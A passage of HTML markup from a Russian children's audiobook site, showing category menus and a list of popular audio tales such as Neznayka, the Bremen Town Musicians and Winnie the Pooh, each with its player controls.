itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3456</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3456</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2450</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2450</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1987</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1987</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1802</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1802</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1540</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1540</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1492</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1492</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1354</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
